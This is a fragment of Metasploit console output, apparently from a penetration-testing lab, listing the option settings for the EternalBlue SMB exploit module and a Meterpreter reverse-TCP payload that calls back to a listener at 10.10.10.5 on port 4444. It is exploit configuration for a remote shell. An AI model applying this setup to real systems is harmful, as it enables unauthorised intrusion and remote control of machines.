 RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >